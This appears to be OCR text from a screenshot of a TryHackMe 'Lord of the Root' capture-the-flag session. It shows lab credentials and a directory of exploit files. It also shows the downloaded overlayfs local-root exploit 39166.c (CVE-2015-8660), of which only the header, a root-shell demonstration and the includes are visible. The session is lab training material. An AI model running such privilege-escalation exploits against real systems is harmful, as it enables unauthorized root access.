 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:53
smeagol@LordOfTheRoot: ~
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
File Type: C source, ASCII text
Copied to: /home/kali/Desktop/TryHackMe/24_Hour_
Linux_Hacking_Stream/Lord_of_Root/39166.c
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ cat user_pass.txt
frodo:iwilltakethering
smeagol:MyPreciousR00t
aragorn:AndMySword
legolas:AndMyBow
gimli:AndMyAxe
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Stream/Lord_of_Root]
└─$ ls -la
total 768
drwxr-xr-x 2 kali kali 4096 Jun 25 12:52 .
drwxr-xr-x 15 kali kali 4096 Jun 25 11:37 ..
-rw-r--r-- 1 kali kali 13408 Jun 25 12:47 0xde
adbeef.c
-rw-r--r-- 1 kali kali 2680 Jun 25 12:52 3916
6.c
-rw-r--r-- 1 kali kali 16411 Jun 25 12:41 4199
9.txt
-rw-r--r-- 1 kali kali 4368 Jun 25 12:42 c0w.
c
-rw-r--r-- 1 kali kali 72816 Jun 25 11:49 hips
ter.jpg
-rw-r--r-- 1 kali kali 37353 Jun 25 11:49 iwil
ldoit.jpg
-rw-r--r-- 1 kali kali 178794 Jun 25 11:49 lego
las.jpg
-rw-r--r-- 1 kali kali 87559 Jun 25 12:39 les.
smeagol@LordOfTheRoot: ~ 122x42
100%[================================================================================>] 2,680 --.-K/s in 0s
2022-06-25 10:53:19 (833 MB/s) - ‘39166.c’ saved [2680/2680]
smeagol@LordOfTheRoot:~$ cat 39166.c
/*
just another overlayfs exploit, works on kernels before 2015-12-26
# Exploit Title: overlayfs local root
# Date: 2016-01-05
# Exploit Author: rebel
# Version: Ubuntu 14.04 LTS, 15.10 and more
# Tested on: Ubuntu 14.04 LTS, 15.10
# CVE : CVE-2015-8660
blah@ubuntu:~$ id
uid=1001(blah) gid=1001(blah) groups=1001(blah)
blah@ubuntu:~$ uname -a && cat /etc/issue
Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 14.04.3 LTS \n \l
blah@ubuntu:~$ ./overlayfail
root@ubuntu:~# id
uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
12/2015
by rebel
6354b4e23db225b565d79f226f2e49ec0fe1e19b
*/
#include <stdio.h>
#include <sched.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>